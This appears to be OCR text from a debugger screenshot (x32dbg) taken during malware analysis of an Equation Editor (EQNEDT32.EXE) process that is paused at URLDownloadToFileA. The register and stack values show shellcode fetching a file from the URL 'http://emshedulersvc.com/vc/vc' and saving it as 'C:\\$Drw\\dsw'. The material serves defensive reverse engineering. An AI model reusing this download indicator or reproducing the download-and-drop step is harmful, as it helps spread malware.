 EQNEDT32.EXE - PID: 1428 - Module: urlmon.dll - Thread: Main Thread 148 - x32dbg
File View Debug Tracing Plugins Favourites Options Help May 25 2022 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads
75E9EE2D 90 nop
75E9EE2E 90 nop
75E9EE2F 90 nop
EIP EAX 75E9EE30 8BFF mov edi,edi
75E9EE32 55 push ebp
75E9EE33 8BEC mov ebp,esp
75E9EE35 83E4 F8 and esp,FFFFFFF8
75E9EE38 81EC 14010000 sub esp,114
75E9EE3E A1 A064EC75 mov eax,dword ptr ds:[75EC64A0]
75E9EE43 33C4 xor eax,esp
75E9EE45 898424 10010000 mov dword ptr ss:[esp+110],eax
75E9EE4C 8B45 08 mov eax,dword ptr ss:[ebp+8]
75E9EE4F 53 push ebx
75E9EE50 8B5D 10 mov ebx,dword ptr ss:[ebp+10]
75E9EE53 56 push esi
75E9EE54 57 push edi
75E9EE55 8B7D 0C mov edi,dword ptr ss:[ebp+C]
75E9EE58 8BCF mov ecx,edi
75E9EE5A 894424 10 mov dword ptr ss:[esp+10],eax
75E9EE5E 8B45 18 mov eax,dword ptr ss:[ebp+18]
75E9EE61 894424 14 mov dword ptr ss:[esp+14],eax
75E9EE65 8D51 01 lea edx,dword ptr ds:[ecx+1]
75E9EE68 8A01 mov al,byte ptr ds:[ecx]
75E9EE6A 41 inc ecx
edi=<kernel32.GetProcAddress>
.text:75E9EE30 urlmon.dll:$BEE30 #BE230 <URLDownloadToFileA>
Hide FPU
EAX 75E9EE30 <urlmon.URLDownloadToFileA>
EBX 767A0000 kernel32.767A0000
ECX 00000000
EDX 70747468
EBP 00464030 eqnedt32.00464030
ESP 00464010 ">AF"
ESI 00464110 "http://emshedulersvc.com/vc/vc"
EDI 767B1222 <kernel32.GetProcAddress>
EIP 75E9EE30 <urlmon.URLDownloadToFileA>
EFLAGS 00000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 000000B7 (ERROR_ALREADY_EXISTS)
Default (stdcall) 5 Unlocked
1: [esp+4] 00000000
2: [esp+8] 00464110 "http://emshedulersvc.com/vc/vc"
3: [esp+C] 004640FF "C:\\$Drw\\dsw"
4: [esp+10] 00000000
5: [esp+14] 00000000